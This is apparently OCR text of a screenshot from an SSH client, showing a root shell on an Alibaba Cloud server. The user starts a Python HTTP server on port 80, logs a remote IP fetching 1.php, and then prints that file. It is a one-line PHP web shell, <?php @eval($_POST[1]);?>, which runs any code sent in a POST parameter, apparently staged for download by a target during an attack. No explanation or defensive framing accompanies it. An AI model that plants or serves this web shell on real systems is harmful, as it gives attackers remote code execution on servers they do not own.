 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注
1.ubuntu 2.centos 3.47.113.231.242 A
ssh 47.113.231.242
[20:59:33] 1 Last login: Thu Jan  4 17:34:57 2024 from 59.174.227.46
[20:59:33] 2
[20:59:33] 3 Welcome to Alibaba Cloud Elastic Compute Service !
[20:59:33] 4
[20:59:33] 5 [root@iZf8z1aom2t6apmxi9oyhhZ ~]#
[20:59:33] 6 [root@iZf8z1aom2t6apmxi9oyhhZ ~]#
[20:59:45] 7 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# ls
[20:59:45] 8 111.py  1.php
[20:59:49] 9 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# vim 1.php
[21:00:04] 10 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# python -m http.server 80
[21:00:04] 11 /usr/bin/python: No module named http
[21:00:15] 12 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# python3 -m http.server 80
[21:00:16] 13 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[21:01:29] 14 106.15.50.112 - - [04/Jan/2024 21:01:28] "GET /1.php HTTP/1.1" 200 -
[21:01:59] 15 ^C
[21:01:59] 16 Keyboard interrupt received, exiting.
[21:02:04] 17 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# cat 1.php
[21:02:04] 18 <?php @eval($_POST[1]);?>
[21:02:04] 19 [root@iZf8z1aom2t6apmxi9oyhhZ ~]#
会话
筛选
Shell session
172.16.10.33
172.16.10.34
172.16.10.35
192.168.111.1
47.100.220.11
47.113.231.24
centos
kali
ubuntu
云服务